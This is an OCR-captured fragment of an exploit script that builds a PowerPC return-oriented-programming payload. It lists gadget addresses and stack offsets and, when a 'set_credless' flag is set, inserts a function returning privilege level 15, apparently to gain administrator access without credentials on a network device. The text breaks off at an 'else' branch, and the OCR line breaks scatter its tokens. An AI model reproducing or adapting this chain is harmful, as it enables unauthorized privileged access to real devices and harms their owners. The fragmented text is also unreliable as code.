
0x0006788c: lwz r9, 8(r1); lwz r3, 
0x2c(r9); lwz r0, 0x14(r1); mtlr r0; 
addi r1, r1, 0x10; blr; 
payload 
+=
'\x02\x2c\x8b\x60'
# 
+8  r1+8 = 0x022c8b60
payload 
+=
'FFFF'
# 
+12 
payload 
+=
'GGGG'
# 
+16(+0) r1 points here at fourth gadget 
payload 
+=
'\x00\x6b\xa1\x28'
# 
+20(+4) fourth gadget address 
0x006ba128: lwz r31, 8(r1); lwz r30, 
0xc(r1); addi r1, r1, 0x10; lwz r0, 
4(r1); mtlr r0; blr;
if
 set_credless
:
	payload 
+=
'\x00\x12\x52\x1c'
# 
+8 address of the replacing function 
that returns 15 (our desired privilege 
level). 0x0012521c: li r3, 0xf; blr; 
else
: